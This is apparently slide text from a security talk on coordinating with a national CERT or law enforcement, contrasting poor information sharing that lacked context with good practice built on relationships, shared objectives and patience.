

### **Liaising with CERT**



 Apart from the technical point of views, coordination plays an important role to mitigate the threat

You have to make "good" communication with a national CERT or LEA

### **Bad example**



- Sharing information without:
  - Any background context
  - Any commitments
- It caused a no reaction from a national CERT

Sharing is caring but the way of sharing matters

### **Good example**



Good existing relationship with the CERT

Working to a shared objective and giving the CERT primacy

Making the main motivation of your analysis non-commercial

Patience

## Questions?

Slack Channel:

#1st\_josh\_hopkins-manabu\_niseki